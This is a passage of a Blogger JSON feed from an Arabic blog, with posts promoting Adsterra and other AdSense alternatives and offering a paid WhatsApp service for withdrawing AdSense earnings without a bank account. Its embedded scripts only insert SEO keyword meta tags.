الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8006600626392019790"},"published":{"$t":"2025-07-30T06:16:00.000-07:00"},"updated":{"$t":"2025-07-30T06:16:55.119-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adsterra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"}],"title":{"type":"text","$t":"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eموقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003Eفي عالم الربح من الإنترنت، يبحث الكثير من أصحاب المواقع والمدونات عن \u003Cstrong\u003Eبديل موثوق لـ Google AdSense\u003C\/strong\u003E، خاصةً بعد الصعوبات التي يواجهها البعض في القبول أو الاستمرار في برنامج أدسنس. وهنا يظهر \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/adsterra.html\" target=\"_blank\"\u003E\u003Cstrong\u003EAdsterra\u003C\/strong\u003E \u003C\/a\u003Eكأحد \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/adsterra.html\" target=\"_blank\"\u003Eأفضل بدائل Google AdSense\u003C\/a\u003E\u003C\/strong\u003E، حيث يقدم شبكة إعلانية قوية ومتنوعة بميزات فريدة وطرق دفع مرنة.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/s1171\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\" border=\"0\" data-original-height=\"647\" data-original-width=\"1171\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/w640-h354\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png\" title=\"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eموقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch3\u003Eما هو Adsterra؟\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003EAdsterra\u003C\/strong\u003E هي شركة إعلانية عالمية تأسست عام 2013، تقدم حلولًا ذكية لعرض الإعلانات على المواقع الإلكترونية والمدونات. توفر المنصة أنواع متعددة من الإعلانات مثل:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإعلانات البوب أندر (Pop-under)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالإعلانات الأصلية (Native ads)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالإعلانات البينية (Interstitial ads)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإشعارات الدفع (Push Notifications)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإعلانات الفيديو والبانرات\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003Eلماذا يعتبر Adsterra أفضل بديل لأدسنس؟\u003C\/h3\u003E\n\u003Cp\u003Eإليك أهم الأسباب التي تجعل Adsterra خيارًا مثاليًا:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eسهولة القبول\u003C\/strong\u003E: على عكس Google AdSense، لا يتطلب Adsterra شروطًا صارمة لقبول موقعك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eدفع مرتفع\u003C\/strong\u003E: تعتمد المنصة على نظام \u003Cstrong\u003ECPM وCPC\u003C\/strong\u003E وتوفر أرباحًا ممتازة، خصوصًا للمواقع ذات الزيارات من أمريكا وأوروبا.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eطرق سحب متعددة\u003C\/strong\u003E: مثل PayPal، WebMoney، Bitcoin، Paxum، وغيرها.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eدعم فني سريع\u003C\/strong\u003E: فريق الدعم متاح دائمًا لحل المشاكل وتقديم المساعدة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eلوحة تحكم سهلة واحترافية\u003C\/strong\u003E: لمتابعة الأداء وتحليل الأرباح بسهولة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3\u003Eلمن يناسب Adsterra؟\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأصحاب المدونات والمواقع الإخبارية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eمن لم يتم قبولهم في Google AdSense\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eمواقع التحميل والأفلام\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأصحاب تطبيقات الأندرويد والبرامج\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003Eنصائح للربح من Adsterra بشكل أفضل:\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاختر نوع الإعلان المناسب لجمهورك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتجنب الإعلانات المزعجة لتجربة مستخدم جيدة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتابع التحليلات وعدّل استراتيجيتك حسب الأداء.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاستغل الزيارات الأجنبية لتحقيق أعلى أرباح.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u0026nbsp;تجارب المستخدمين:\u003C\/h3\u003E\n\u003Cp\u003Eأغلب مستخدمي Adsterra يؤكدون أن المنصة \u003Cstrong\u003Eتدفع في وقتها المحدد\u003C\/strong\u003E، وتقدم أرباحًا مستقرة تفوق بعض بدائل أدسنس الأخرى مثل PropellerAds وRevenueHits.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eالخلاصة:\u003C\/h2\u003E\n\u003Cp\u003Eإذا كنت تبحث عن \u003Cstrong\u003Eشبكة إعلانية موثوقة وسهلة الاستخدام\u003C\/strong\u003E، فإن \u003Cstrong\u003EAdsterra\u003C\/strong\u003E هو خيار ذكي وفعّال. سواء كنت مبتدئًا أو محترفًا في مجال \u003Cstrong\u003Eالربح من المواقع\u003C\/strong\u003E، فإن هذه المنصة تقدم لك كل ما تحتاجه لتحقيق دخل جيد ومستقر.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/beta.publishers.adsterra.com\/referral\/yNQV5SnXUX\" rel=\"nofollow\" target=\"_blank\"\u003Eالاشتراك في موقع adstera\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\n\u003Cscript\u003Evar keywods=\"بدائل Google AdSense, الربح من الإنترنت 2025, Adsterra شرح, التسجيل في Adsterra, الربح من الإعلانات بدون أدسنس, مواقع لربح المال من الإعلانات, CPM عالي, أفضل بديل أدسنس للمبتدئين\";var meta=document.createElement(\"meta\");meta.setAttribute(\"content\", keywods),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta); var img=document.getElementsByClassName(\"widget Blog\")[0].getElementsByTagName(\"img\"); if (img.length\u003E0){img[0].alt+= \",\" + keywods}\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8006600626392019790\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/Adsterra.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8006600626392019790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8006600626392019790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/Adsterra.html","title":"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/s72-w640-h354-c\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1228051812189251213"},"published":{"$t":"2022-06-18T15:57:00.002-07:00"},"updated":{"$t":"2022-06-18T16:03:03.140-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"}],"title":{"type":"text","$t":"سحب أرباح أدسنس بدون حساب بنكي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"استلام ارباح ادسنس,ارباح ادسنس,سحب ارباح ادسنس الى الحساب البنكى,ادسنس,سحب ارباح ادسنس,سحب ارباح ادسنس فى مصر,استلام ارباح جوجل ادسنس,جوجل ادسنس,افضل بنك لسحب ارباح جوجل ادسنس,سحب ارباح ادسنس في العراق,ارباح,ارباح جوجل ادسنس,استلام ارباح جوجل ادسنس على الحساب البنكي,كيفية تحويل دفعات ارباح ادسنس الى حسابك البنكى,افضل طريقة لسحب ارباح جوجل ادسنس,سحب ارباح ادسنس باي بال,موعد استلام ارباح ادسنس,سحب ارباح ادسنس في الجزائر,كيفية سحب ارباح جوجل ادسنس\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسحب أرباح أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد توقيف خدمة ويسترن يونيون المعروفة و التي كان يستعملها العديد من اليوتوبرز و المدونين و منشئي المحتوى، فتوجب على كل شخص لديه حساب أدسنس أن يفتح حساب بنكي لإستلام أرباح أدسنس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/s3464\/Picsart_22-06-18_23-52-47-157.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"سحب أرباح أدسنس بدون حساب بنكي\" border=\"0\" data-original-height=\"1949\" data-original-width=\"3464\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/w640-h360\/Picsart_22-06-18_23-52-47-157.jpg\" title=\"سحب أرباح أدسنس بدون حساب بنكي\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من لا يملك حساب مصرفي أو حساب بنكي لإستلام أرباح أدسنس و يبحث عن طرق لإستخراج الأرباح، فالطريقة الوحيدة هي فتح حساب بنكي، و إذا كنت لا تعرف كيفية فتح حساب بنكي فسبق و أن شرحنا \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html\" target=\"_blank\"\u003Eكيفية فتح حساب بنكي و ربطه بحساب أدسنس\u003C\/a\u003E ، و هذه الطريقة التي شرحناها هي خاصة بالجزائريين فقط، أم بالنسبة للدول العربية الأخرى أو الأجنبية فهي نفس الطريقة التي شرحناها و الإختلاف الوحيد يبقى في البنك الذي ستفتح فيه الحساب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أسحب أرباح أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير يطرح بعض الأسئلة المتكررة و هي :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباح أدسنس\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباحي من أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أحصل على أرباح أدسنس مع العلم أنني لا أستطيع فتح حساب بنكي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباح ادسنس من دولة ما... و العديد من الأسئلة الأخرى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا لم يكن لديك حساب بنكي لإستلام الأرباح الخاصة بك فنحن نقدم لك طريقة إستلام أرباحك و إرسالها لك عن طريق البايبال أو الفيزا أو الويسترن يونيون أو فودافون كاش أو ccp و خمسات .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلمزيد من التفاصيل يمكنك \u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eمراسلتنا على الواتساب\u003C\/a\u003E أو زيارة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003Eصفحة إستلام أرباح أدسنس\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1228051812189251213\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/Withdraw-Adsense-earnings-without-a-bank-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1228051812189251213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1228051812189251213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/Withdraw-Adsense-earnings-without-a-bank-account.html","title":"سحب أرباح أدسنس بدون حساب بنكي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/s72-w640-h360-c\/Picsart_22-06-18_23-52-47-157.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-9104384621643286136"},"published":{"$t":"2022-04-28T18:11:00.003-07:00"},"updated":{"$t":"2022-04-28T19:06:27.323-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"إعلانات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شركات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":" أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل موقع بديل ادسنس,بديل جوجل ادسنس,بديل ادسنس للربح من بلوجر,بديل ادسنس للمواقع,بديل ادسنس يقبل الترافيك,افضل بديل لادسنس,بديل لجوجل ادسنس,بديل ادسنس,بديل ادسنس للمدونات,بديل قوقل ادسنس,افضل شركة بديل ادسنس,بديل ادسنس propeller ads,بديل ادسنس للمحتوى العربى,أفضل بديل لجوجل ادسنس,افضل بديل لجوجل ادسنس,بديل ادسنس 2022,افضل بديل ادسنس,أفضل بديل لجوجل ادسنس 2022,افضل بديل لشركه جوجل ادسنس,بديل ادسنس 2021,موقع بديل ادسنس,بدائل ادسنس,جوجل ادسنس\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial; text-align: center; white-space: pre-wrap;\"\u003Eأفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتملك موقعا او مدونة وتريد ربح بعض الاموال منها بعرض الإعلانات؟ تم رفضك مرارا وتكرارا من قبل جوجلل؟ نقدم لك أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتفرض غوغل مجموعة من القوانين والشروط لقاء قبول موقعك أو مدونتك لعرض الإعلانات عليها، والكثير من المواقع تلقى الرفض لمرات عديدة دون أسباب وجيهة رغم استيفائها لكل الشروط.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/s640\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 مواقع بديلة لجوجل أدسنس للربح من موقعك\" border=\"0\" data-original-height=\"524\" data-original-width=\"640\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/w640-h524\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png\" title=\"أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 مواقع بديلة لجوجل أدسنس للربح من موقعك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد شركات أخرى تعرض الإعلانات على المواقع بشروط أقل من شروط جوجل ادسنس، وتمثل أفضل بديل لها، خصوصا لمن يعانون من الرفض المستمر لمواقعهم.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5 أفضل مواقع بديلة لجوجل أدسنس\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; 